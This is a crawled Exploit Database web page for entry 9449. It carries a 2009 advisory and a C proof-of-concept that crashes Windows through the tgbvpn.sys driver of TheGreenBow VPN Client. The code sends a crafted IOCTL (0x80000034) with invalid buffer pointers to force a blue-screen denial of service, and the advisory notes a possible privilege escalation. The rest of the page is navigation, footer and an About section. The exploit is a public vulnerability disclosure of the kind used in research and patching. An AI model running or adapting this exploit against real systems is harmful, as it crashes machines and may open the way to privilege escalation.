

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.exploit-db.com/exploits/9449
body_size: 14265
content:
<!DOCTYPE html>
<html lang="en">

<head>
    <script src="/js/core/jquery.min.js"></script>
    <meta charset="utf-8"/>
    <meta name="csrf-token" content="1A2Tm6cnqKquF78NMuBcYqlp2ZFMCadSXeHetKCN">

    <link rel="manifest" href="/manifest.json">

    <link rel="apple-touch-icon" sizes="76x76" href="/favicon.ico">
    <link rel="icon" type="image/png" href="/favicon.ico">
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"/>

    
    <title>TheGreenBow VPN Client - &#039;tgbvpn.sys&#039; Local Denial of Service - Windows dos Exploit</title>

    <!-- Prism code colouring -->
    <link rel="stylesheet" href="/css/prism.css">

    <!-- prism.js syntax highlighter -->
    <script src="/js/clipboard.js"></script>
    <script src="/js/prism.js"></script>

    <script src="/js/core/jquery.min.js"></script>
    <script src="/js/jquery.fancybox.min.js"></script>

    
    <link href="/css/jquery.fancybox.min.css" rel="stylesheet"/>

    <link rel="canonical" href="https://www.exploit-db.com/exploits/9449">
    <meta name="description"
          content="TheGreenBow VPN Client - &#039;tgbvpn.sys&#039; Local Denial of Service. CVE-2009-2918CVE-57139 . dos exploit for Windows platform">
    <meta name="keywords" content="Windows,dos,CVE-2009-2918CVE-57139 ">
    <meta name="author" content="Evilcry">

    <meta property="og:title" content="TheGreenBow VPN Client - &#039;tgbvpn.sys&#039; Local Denial of Service">
    <meta property="og:type" content="article" />
    <meta property="og:url" content="https://www.exploit-db.com/exploits/9449">
    <meta property="og:image" content="https://www.exploit-db.com/images/spider-orange.png" />
    <meta property="og:site_name" content="Exploit Database" />
    <meta property="article:published_time" content="2009-08-18" />
        <meta property="article:author" content="Evilcry" />
    <meta property="article:authorUrl" content="https://www.exploit-db.com/?author=1523" />

    <meta name="twitter:card" content="summary">
    <meta name="twitter:site" content="@ExploitDB">
    <meta name="twitter:title" content="TheGreenBow VPN Client - &#039;tgbvpn.sys&#039; Local Denial of Service">
    <meta name="twitter:creator" content="@ExploitDB">
    
            <meta name="twitter:image:src" content="https://www.exploit-db.com/images/spider-orange.png">
    

    <link rel="alternate" type="application/rss+xml" title="Exploit-DB.com RSS Feed" href="/rss.xml">

    <meta
            content='width=device-width, initial-scale=1.0, shrink-to-fit=no'
            name='viewport'/>

    <meta property="og:title" content="OffSec&#8217;s Exploit Database Archive">
    <meta property="og:type" content="website">
    <meta property="og:url" content="https://www.exploit-db.com/">

    <meta name="theme-color" content="#ec5e10">

    <script id="Cookiebot" src="https://consent.cookiebot.com/uc.js" data-cbid="5cfe7093-608f-4f4e-80b4-925b1e9d949f"
            data-georegions="{'region':'US-06','cbid':'6abbf59f-78fd-4d8f-ac7e-b57c0f046bbf'}" data-blockingmode="auto"
            type="text/javascript">
    </script>

    <script type="text/javascript">
        window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
        ga('create', 'UA-1981501-4', { 'cookieDomain': 'www.exploit-db.com' } );

        ga('send', 'pageview');
    </script>
    <script async src="https://www.google-analytics.com/analytics.js"
            type="text/javascript">

    </script>

    <!-- Material Design Icons https://materialdesignicons.com/ -->
    <link href="/css/materialdesignicons.min.css" media="all" rel="stylesheet" type="text/css"/>

    <!-- Theme CSS Files -->
    <link href="/css/bootstrap.min.css" rel="stylesheet"/>

    <link href="/css/now-ui-dashboard.css" rel="stylesheet"/>

    <link href="/css/app.css" rel="stylesheet"/>

    <style>
        .rbtn {
            border: 2px solid white;
            border-radius: 20px;
            color: black;
            padding: 8px;
            cursor: pointer;
        }

        .rsuccess {
            border-color: white;
            color: white;
        }

        .rsuccess:hover {
            background-color: white;
            color: #165283;
        }
        .rprimary {
            border-color: #ca4f0c;
            color: #ca4f0c;
        }

        .rprimary:hover {
            background-color: #ca4f0c;
            color: white;
        }
    </style>
</head>

<body class=" sidebar-mini">

<div class="wrapper">

    
    <div class="sidebar" data-color="orange">

    <div class="logo">

        
        <a href="/" class="simple-text logo-mini">
            &nbsp;<img src="/images/spider-white.png" alt="Exploit Database">
        </a>

        
        
            <a href="/" class="simple-text logo-normal">
                Exploit Database
            </a>

        
    </div>

    <div class="sidebar-wrapper">

        <ul class="nav">

            
            <li class="">

                <a href="/">
                    <i class="mdi mdi-ladybug mdi-24px"></i>
                    <p>Exploits</p>
                </a>

            </li>

            
            <li class="">

                <a href="/google-hacking-database">
                    <i class="mdi mdi-search-web mdi-24px"></i>
                    <p title="Google Hacking Database">GHDB</p>
                </a>

            </li>

            
            <li class="">

                <a href="/papers">
                    <i class="mdi mdi-file-outline mdi-24px"></i>
                    <p>Papers</p>
                </a>

            </li>

            
            <li class="">

                <a href="/shellcodes">
                    <i class="mdi mdi-chip mdi-24px"></i>
                    <p>Shellcodes</p>
                </a>

            </li>

        </ul>

        <hr/>

        <ul class="nav">



                <li>

                    <a class="nav-link" href="/search">
                        <i class="mdi mdi-database-search mdi-24px"></i>
                        <p title="Search Exploit-Database">Search EDB</p>
                    </a>

                </li>



            <li>

                
                <a class="nav-link" href="/searchsploit">
                    <i class="mdi mdi-book-open-page-variant mdi-24px"></i>
                    <p>SearchSploit Manual</p>
                </a>

            </li>

            <li>

                
                <a class="nav-link" href="/submit">
                    <i class="mdi mdi-upload mdi-24px"></i>
                    <p>Submissions</p>
                </a>

            </li>

        </ul>

        <hr/>

        <ul class="nav">

            <li>

                <a class="nav-link" href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www">
                    <i class="mdi mdi-school mdi-24px"></i>
                    <p title="OffSec">Online Training </p>
                </a>

            </li>

<!--
            <li>

                <a class="nav-link" href="#" data-toggle="modal" data-target="#osresources">
                    <i class="mdi mdi-link-variant mdi-24px"></i>
                    <p>OffSec Resources</p>
                </a>

            </li>
-->
        </ul>

    </div>

</div>

    <div class="main-panel">

        
        <nav class="navbar navbar-expand-lg navbar-transparent  navbar-absolute
  bg-primary">

    <div class="container-fluid">

        <div class="navbar-wrapper">

            <div class="navbar-toggle">
                <button type="button" class="navbar-toggler" aria-label="Toggle Navigation">
                    <span class="navbar-toggler-bar bar1"></span>
                    <span class="navbar-toggler-bar bar2"></span>
                    <span class="navbar-toggler-bar bar3"></span>
                </button>
            </div>

            
            <a class="navbar-brand" href="/">
                <img src="/images/edb-logo.png" height="60" alt="Exploit Database">
            </a>

        </div>

        
        <div class="collapse navbar-collapse justify-content-end" id="navigation">

            <ul class="navbar-nav">

                
                    

                        
                           
                           

                            
                            
                                
                            
                        

                        

                            
                                
                            

                            
                               
                                                     
                                
                            

                            
                                
                            

                        
                    
                

                
                    

                        
                            
                            
                                
                            
                        

                    
                

                <li class="nav-item">

                    
                    <a class="nav-link" href="/exploit-database-statistics" aria-label="Exploit Database Statistics">
                        <i class="mdi mdi-chart-bar-stacked mdi-24px"></i>
                        <p>
                            <span class="d-lg-none d-md-block">Stats</span>
                        </p>
                    </a>

                </li>

                <li class="nav-item dropdown">

                    
                    <a class="nav-link dropdown-toggle" href="/"
                       id="navbarDropdownMenuLink" data-toggle="dropdown"
                       aria-haspopup="true" aria-expanded="false" aria-label="Site Information">

                        <i class="mdi mdi-information-outline mdi-24px"></i>
                        <p>
                            <span class="d-lg-none d-md-block">About Us</span>
                        </p>
                    </a>

                    <div class="dropdown-menu dropdown-menu-right"
                         aria-labelledby="navbarDropdownMenuLink">

                        <!-- <a class="dropdown-item" href="#" data-toggle="modal" data-target="#about" aria-label="About Exploit-DB"> -->
                        <a class="dropdown-item" href="/about-exploit-db" aria-label="About Exploit-DB">
                            About Exploit-DB
                        </a>

                        <a class="dropdown-item" href="/history" aria-label="Exploit-DB History">
                            Exploit-DB History
                        </a>

                        <a class="dropdown-item" href="/faq" aria-label="FAQ">
                            FAQ
                        </a>

                    </div>

                </li>

                
                                    <li class="nav-item">

                        <a class="nav-link" href="#" data-toggle="modal" data-target="#search" aria-label="Search Exploit-DB">
                            <i class="mdi mdi-database-search mdi-24px"></i>
                            <p>
                                <span class="d-lg-none d-md-block">Search</span>
                            </p>
                        </a>

                    </li>

                
            </ul>

        </div>

    </div>

</nav>

        
        
    <div class="panel-header panel-header-sm"></div>

    <div class="content">

        <div class="row">

            <div class="col-md-12">

                
                <div class="card">

                    <div class="card-body">

                        <div class="row justify-content-md-center">

                            
                            <h1 class="card-title text-secondary text-center" style="font-size: 2.5em;">
                                TheGreenBow VPN Client - &#039;tgbvpn.sys&#039; Local Denial of Service
                            </h1>

                        </div>

                        
                        <div class="ml-2 mr-2">

                            <div class="row">

                                <div class="col-sm-12 col-md-6 col-lg-3 d-flex align-items-stretch">

                                    <div class="card card-stats">

                                        <div class="card-body ">

                                            <div class="statistics statistics-horizontal">

                                                <div class="info info-horizontal">

                                                    <div class="row">

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                EDB-ID:
                                                            </h4>

                                                            <h6 class="stats-title">
                                                                9449
                                                            </h6>

                                                        </div>

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                CVE:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                
                                                                    
                                                                        
                                                                            <a href="https://nvd.nist.gov/vuln/detail/CVE-2009-2918"
                                                                               target="_blank">
                                                                                2009-2918
                                                                            </a>

                                                                        
                                                                    
                                                                        
                                                                    
                                                                    
                                                            </h6>

                                                        </div>

                                                    </div>

                                                </div>

                                            </div>

                                        </div>

                                        <br />

                                        <hr>

                                        <div class="card-footer ">

                                            <div class="stats h5 text-center">

                                                <strong>EDB Verified:</strong>

                                                <i class="mdi mdi-24px mdi-check"
                                                   style="color: #96b365">
                                                </i>

                                            </div>

                                        </div>

                                    </div>

                                </div>

                                <div class="col-sm-12 col-md-6 col-lg-3 d-flex align-items-stretch">

                                    <div class="card card-stats">

                                        <div class="card-body ">

                                            <div class="statistics statistics-horizontal">

                                                <div class="info info-horizontal">

                                                    <div class="row">

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Author:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                <a href="/?author=1523">
                                                                    Evilcry
                                                                </a>

                                                            </h6>

                                                        </div>

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Type:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                <a href="/?type=dos">
                                                                    dos
                                                                </a>

                                                            </h6>

                                                        </div>

                                                    </div>

                                                </div>

                                            </div>

                                        </div>

                                        <br />

                                        <hr/>

                                        <div class="card-footer">

                                            <div class="stats h5 text-center">

                                                <strong>Exploit: </strong>

                                                <a href="/download/9449" data-toggle="tooltip" data-placement="top"
                                                   title="Download" aria-label="Download EDB 9449">
                                                    <i class="mdi mdi-download mdi-24px text-primary"></i>
                                                </a>
                                                &nbsp; / &nbsp;
                                                <a href="/raw/9449" data-toggle="tooltip" data-placement="top"
                                                   title="View Raw" aria-label="View Raw EDB 9449">
                                                    <i class="mdi mdi-code-braces mdi-24px text-primary"></i>
                                                </a>

                                            </div>

                                        </div>

                                    </div>

                                </div>

                                <div class="col-sm-12 col-md-6 col-lg-3 d-flex align-items-stretch">

                                    <div class="card card-stats">

                                        <div class="card-body ">

                                            <div class="statistics statistics-horizontal">

                                                <div class="info info-horizontal">

                                                    <div class="row">

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Platform:
                                                            </h4>

                                                            <h6 class="stats-title">

                                                                <a href="/?platform=windows">
                                                                    Windows
                                                                </a>

                                                            </h6>

                                                        </div>

                                                        <div class="col-6 text-center">

                                                            <h4 class="info-title">
                                                                Date:
                                                            </h4>

                                                            <h6 class="stats-title">
                                                                2009-08-18
                                                            </h6>

                                                        </div>

                                                    </div>

                                                </div>

                                            </div>

                                        </div>

                                        <br />

                                        <hr/>

                                        <div class="card-footer">

                                            <div class="stats h5 text-center">

                                                <strong>Vulnerable App:</strong>

                                                
                                            </div>

                                        </div>

                                    </div>

                                </div>

                            </div>

                            <div class="row">

                                <div class="btn-group ml-3">

                                    <a class="btn btn-primary btn-fab btn-icon btn-round"
                                       href="/exploits/9448" aria-label="View Previous Exploit"
                                       data-toggle="tooltip" data-placement="top" title="Previous Exploit" >
                                        <i class="mdi mdi-arrow-left mdi-36px"></i>
                                    </a>

                                </div>

                                <div class="col">

                                    <div class="btn-group float-right">

                                        <a class="btn btn-primary btn-fab btn-icon btn-round"
                                                href="/exploits/9450" aria-label="View Next Exploit"
                                                data-toggle="tooltip" data-placement="top" title="Next Exploit" >
                                            <i class="mdi mdi-arrow-right mdi-36px"></i>
                                        </a>

                                    </div>

                                </div>

                            </div>

                        </div>

                    </div>

                </div>

                
                <div class="card">

                    <div class="card-body">

                        
                        <pre><code class="language-txt" style="white-space: pre-wrap;">Author: Giuseppe &#039;Evilcry&#039; Bonfa&#039;
E-Mail: evilcry {AT} GMAIL {DOT} COM
Website: http://evilcry.netsons.org
             http://evilcodecave.blogspot.com
             http://evilcodecave.wordpress.com
             http://evilfingers.com
             http://malwareAnalytics.com [under construction]

Release Date: 15/08/2009

+-------------------------------------------------+
Product: TheGreenBow VPN Client 4.61.003  (other versions could be affected)
Affected Component: tgbvpn.sys
Category: Local Denial of Service (BSOD)
         (untested) Local Privilege Escalation

+-------------------------------------------------+



--------------------------[Details]---------------&gt;

TheGreenBow&#039;s tgbvpn.sys Driver does not sanitize user supplied input
(IOCTL)
and this lead to a Driver Collapse that propagates on the system with a
BSOD,
and potential risk of Privilege Escalation.

Affected IOCTL is 0x80000034

Transfer Type: METHOD_BUFFERED

STACK_TEXT:
WARNING: Stack unwind information not available. Following frames may be
wrong.
ef1cabf4 841d36a8 ef1cac58 841d36a8 f42dd895 tgbvpn+0x9f51
00000000 00000000 00000000 00000000 00000000 0x841d36a8


+--------------------------------------------------------------------------------------------+
/* tgbvpn.sys KERNEL_MODE_EXCEPTION_NOT_HANDLED - DoS PoC
 *
 * Author: Giuseppe &#039;Evilcry&#039; Bonfa&#039;
 * E-Mail: evilcry {AT} gmail. {DOT} com
 * Website: http://evilcry.netsons.org
 * http://evilcodecave.blogspot.com
 * http://evilcodecave.wordpress.com
 * http://evilfingers.com
 * http://malwareAnalytics.com [under construction]
 */

#include &lt;windows.h&gt;
#include &lt;stdio.h&gt;
#include &lt;stdlib.h&gt;

int main(void)
{
   HANDLE hDevice;
   DWORD Junk;



   system(&quot;cls&quot;);
   printf(&quot;\n .:: TheGreenBow DoS Proof of Concept ::.\n&quot;);

   hDevice = CreateFileA(&quot;\\\\.\\tgbvpn&quot;,
                       0,
                       FILE_SHARE_READ | FILE_SHARE_WRITE,
                       NULL,
                       OPEN_EXISTING,
                       0,
                       NULL);

   if (hDevice == INVALID_HANDLE_VALUE)
   {
       printf(&quot;\n Unable to Device Driver\n&quot;);
       return EXIT_FAILURE;
   }

   DeviceIoControl(hDevice, 0x80000034,(LPVOID) 0x80000001, 0, (LPVOID)
0x80000002, 0, &amp;Junk, (LPOVERLAPPED)NULL);


   return EXIT_SUCCESS;
}

+--------------------------------------------------------------------------------------------+

# milw0rm.com [2009-08-18]
            </code></pre>

                    </div>

                    <div class="card-footer">

                        <div class="row">

                            <div class="col">

                                <strong>Tags:</strong>

                                
                            </div>

                            <div class="col">

                                
                                
                            </div>

                            <div class="col">

                                <span class="float-right">

                                    <strong>Advisory/Source:</strong>

                                    <a href="" target="_blank">
                                        Link
                                    </a>

                                </span>

                            </div>

                        </div>

                        <div class="row mt-3">

                            <div class="btn-group ml-2">

                                <a class="btn btn-primary btn-fab btn-icon btn-round"
                                   href="/exploits/9448" aria-label="View Previous Exploit"
                                   data-toggle="tooltip" data-placement="top" title="Previous Exploit" >
                                    <i class="mdi mdi-arrow-left mdi-36px"></i>
                                </a>

                            </div>

                            <div class="col">

                                <div class="btn-group float-right">

                                    <a class="btn btn-primary btn-fab btn-icon btn-round"
                                       href="/exploits/9450" aria-label="View Next Exploit"
                                       data-toggle="tooltip" data-placement="top" title="Next Exploit" >
                                        <i class="mdi mdi-arrow-right mdi-36px"></i>
                                    </a>

                                </div>

                            </div>

                        </div>

                    </div>

                </div>

                <div class="card">

                    <div class="card-footer">

    <div class="d-none d-lg-block">

        <div class="container-fluid">

            <table class="table table-borderless text-center">

                <thead style="background-color:#083257;">

                <!-- marker #1 -->
                <tr class="text-white">
                    <th>
                        <strong>Databases</strong>
                    </th>
                    <th>
                        <strong>Links</strong>
                    </th>
                    <th>
                        <strong>Sites</strong>
                    </th>
                    <th>
                        <strong>Solutions</strong>
                    </th>
                </tr>

                </thead>

                <tbody>

                <tr class="text-center">
                    <td>
                        <a href="/">
                            Exploits
                        </a>
                    </td>
                    <td>
                        <a href="/search">
                            Search Exploit-DB
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">
                            OffSec
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Courses and Certifications
                        </a>
                    </td>
                </tr>

                <tr class="text-center">
                    <td>
                        <a href="/google-hacking-database">
                            Google Hacking
                        </a>
                    </td>
                    <td>
                        <a href="/submit">
                            Submit Entry
                        </a>
                    </td>
                    <td>
                        <a href="https://www.kali.org/"
                           target="_blank" rel="noopener">
                            Kali Linux
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/learn/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Learn Subscriptions
                        </a>
                    </td>
                </tr>

                <tr>
                    <td>
                        <a href="/papers">
                            Papers
                        </a>
                    </td>
                    <td>
                        <a href="/serchsploit">
                            SearchSploit Manual
                        </a>
                    </td>
                    <td>
                        <a href="https://www.vulnhub.com/"
                           target="_blank" rel="noopener">VulnHub
                        </a>
                    </td>
                    <td>
                        <a href="https://www.offsec.com/cyber-range/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">OffSec Cyber Range
                        </a>
                    </td>
                </tr>

                <tr>
                    <td>
                        <a href="/shellcodes">
                            Shellcodes
                        </a>
                    </td>
                    <td>
                        <a href="/statistics">
                            Exploit Statistics
                        </a>
                    </td>
                    <td></td>
                    <td>
                        <a href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Proving Grounds
                        </a>
                    </td>
                </tr>

                <tr>
                    <td></td>
                    <td></td>
                    <td></td>
                    <td>
                        <a href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                           target="_blank" rel="noopener">Penetration Testing Services
                        </a>
                    </td>
                </tr>
                </tbody>

            </table>

        </div>

    </div>

    <div class="d-lg-none text-center">

        <div class="btn-group btn-block mt-1">

            <!-- marker #2 -->
            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownDatabases" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Databases
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownDatabases">

                <a class="dropdown-item"
                    href="/">
                    Exploits
                </a>
                <a class="dropdown-item"
                   href="/google-hacking-database">
                    Google Hacking
                </a>
                <a class="dropdown-item"
                   href="/papers">
                    Papers
                </a>
                <a class="dropdown-item"
                   href="/shellcodes">
                    Shellcodes
                </a>
            </div>

        </div>

        <div class="btn-group btn-block mt-1">

            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownLinks" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Links
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownLinks">

                <a class="dropdown-item"
                   href="/search">Search Exploit-DB
                </a>
                <a class="dropdown-item"
                   href="/submit">Submit Entry
                </a>
                <a class="dropdown-item"
                   href="/searchsploit">SearchSploit Manual
                </a>
                <a class="dropdown-item"
                   href="/statistics">Exploit Statistics
                </a>
            </div>

        </div>

        <div class="btn-group btn-block mt-1">

            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownSites" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Sites
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownSites">

                <a class="dropdown-item"
                   href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">OffSec
                </a>
                <a class="dropdown-item"
                   href="https://www.kali.org/"
                   target="_blank" rel="noopener">Kali Linux
                </a>
                <a class="dropdown-item"
                   href="https://www.vulnhub.com/"
                   target="_blank" rel="noopener">VulnHub
                </a>
            </div>

        </div>

        <div class="btn-group btn-block mt-1">

            <a class="btn btn-block btn-primary dropdown-toggle" href="#" role="button" id="dropdownSolutions" data-toggle="dropdown" aria-haspopup="true" aria-expanded="false">
                Solutions
            </a>

            <div class="dropdown-menu" aria-labelledby="dropdownSolutions">

                <a class="dropdown-item" href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Courses and Certifications
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/learn/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Learn Subscriptions
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/cyber-range/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">OffSec Cyber Range
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/labs/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Proving Grounds
                </a>
                <a class="dropdown-item" href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                   target="_blank" rel="noopener">Penetration Testing Services
                </a>
            </div>

        </div>

    </div>

</div>

                </div>

            </div>

        </div>

    </div>


        
        <footer class="footer">

    <div class="container-fluid">

        <nav>

            <ul>

                <li>
                    <a href="https://twitter.com/exploitdb" target="_blank" aria-label="Exploit-DB Twitter" rel="noopener">

    <i class="mdi mdi-twitter mdi-36px"></i>
</a>


<a href="https://www.facebook.com/ExploitDB" target="_blank" aria-label="Exploit-DB Facebook" rel="noopener">

    <i class="mdi mdi-facebook mdi-36px"></i>
</a>


<a href="https://gitlab.com/exploit-database/exploitdb" target="_blank" aria-label="Exploit-DB GitLab" rel="noopener">

    <i class="mdi mdi-gitlab mdi-36px"></i>
</a>


<a href="/rss.xml" target="_blank" aria-label="Exploit-DB RSS" rel="noopener">

    <i class="mdi mdi-rss mdi-36px"></i>
</a>
                </li>

                <li>

                    <a href="/">
                        Exploit Database by OffSec
                    </a>

                </li>

                <li>

                    <a href="/terms">
                        Terms
                    </a>

                </li>

                <li>

                    <a href="/privacy">
                        Privacy
                    </a>

                </li>

                <li>

                    <!-- <a href="#" data-toggle="modal" data-target="#about"> -->
                        <a href="/about-exploit-db">
                        About Us
                    </a>

                </li>

                <li>

                    <a href="/faq">
                        FAQ
                    </a>

                </li>

                <li>

                    <a href="/cookies">
                        Cookies
                    </a>

                </li>

            </ul>

        </nav>

        <div class="copyright mt-4">

            &copy;
            <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www" target="_blank">OffSec Services Limited</a> 2026. All rights reserved.

        </div>

    </div>

    <!-- About EDB/GHDB Modal -->
<div class="modal fade bd-example-modal-lg" id="about" tabindex="-1"
     role="dialog" aria-labelledby="searchModalTitle" aria-hidden="true">

    <div class="modal-dialog modal-dialog-centered modal-dialog modal-lg"
         role="document">

        <div class="modal-content">

            <div class="modal-header">

                <h5 class="modal-title"
                    id="aboutModalTitle">About The Exploit Database
                </h5>

                <button type="button" class="close" data-dismiss="modal"
                        aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>

            </div>

            <div class="modal-body">

                <div class="row">

                    <p>
                        <a href="https://www.offsec.com/?utm_source=edb&utm_medium=web&utm_campaign=www" target="_blank" rel="noopener">
                            <img class="float-left" src="/images/offsec-logo.png"
                                 alt="OffSec">
                        </a>
                        The Exploit Database is maintained by <a
                                href="https://www.offsec.com/community-projects/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">OffSec</a>, an information security training company
                        that provides various <a
                                href="https://www.offsec.com/courses-and-certifications/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">Information Security Certifications</a> as well as high end <a
                                href="https://www.offsec.com/penetration-testing/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">penetration testing</a> services. The Exploit Database is a
                        non-profit project that is provided as a public service by OffSec.
                    </p>

                    <p>The Exploit Database is a <a
                                href="http://cve.mitre.org/data/refs/refmap/source-EXPLOIT-DB.html" target="_blank" rel="noopener">CVE
                            compliant</a> archive of public exploits and corresponding vulnerable software,
                        developed for use by penetration testers and vulnerability researchers. Our aim is to serve
                        the most comprehensive collection of exploits gathered through direct submissions, mailing
                        lists, as well as other public sources, and present them in a freely-available and
                        easy-to-navigate database. The Exploit Database is a repository for exploits and
                        proof-of-concepts rather than advisories, making it a valuable resource for those who need
                        actionable data right away.
                    </p>

                    <p>The <a href="/google-hacking-database">Google Hacking Database (GHDB)</a>
                        is a categorized index of Internet search engine queries designed to uncover interesting,
                        and usually sensitive, information made publicly available on the Internet. In most cases,
                        this information was never meant to be made public but due to any number of factors this
                        information was linked in a web document that was crawled by a search engine that
                        subsequently followed that link and indexed the sensitive information.
                    </p>

                    <p>The process known as “Google Hacking” was popularized in 2000 by Johnny
                        Long, a professional hacker, who began cataloging these queries in a database known as the
                        Google Hacking Database. His initial efforts were amplified by countless hours of community
                        member effort, documented in the book Google Hacking For Penetration Testers and popularised
                        by a barrage of media attention and Johnny’s talks on the subject such as this early talk
                        recorded at <a href="https://www.defcon.org/html/links/dc-archives/dc-13-archive.html"
                                       target="_blank" rel="noopener">DEFCON 13</a>. Johnny coined the term “Googledork” to refer
                        to “a foolish or inept person as revealed by Google“. This was meant to draw attention to
                        the fact that this was not a “Google problem” but rather the result of an often
                        unintentional misconfiguration on the part of a user or a program installed by the user.
                        Over time, the term “dork” became shorthand for a search query that located sensitive
                        information and “dorks” were included with may web application vulnerability releases to
                        show examples of vulnerable web sites.
                    </p>

                    <p>
                        After nearly a decade of hard work by the community, Johnny turned the GHDB
                        over to <a
                                href="https://www.offsec.com/community-projects/?utm_source=edb&utm_medium=web&utm_campaign=www"
                                target="_blank" rel="noopener">OffSec</a> in November 2010, and it is now maintained as
                        an extension of the <a href="/">Exploit Database</a>. Today, the GHDB includes searches for
                        other online search engines such as <a href="https://www.bing.com/" target="_blank" rel="noopener">Bing</a>,
                        and other online repositories like <a href="https://github.com/" target="_blank" rel="noopener">GitHub</a>,
                        producing different, yet equally valuable results.
                    </p>


                </div>

            </div>

            <div class="modal-footer">

                <button type="button"
                        class="btn btn-primary"
                        data-dismiss="modal">Close
                </button>

            </div>

        </div>

    </div>

</div>


    <div class="modal fade bd-example-modal-lg" id="osresources" tabindex="-1"
     role="dialog" aria-labelledby="searchModalTitle" aria-hidden="true">

    <div class="modal-dialog modal-dialog-centered modal-dialog modal-lg"
         role="document">

        <div class="modal-content">

            <div class="modal-header">

                <h5 class="modal-title text-primary"
                    id="resourcesModalTitle">OffSec Resources
                </h5>

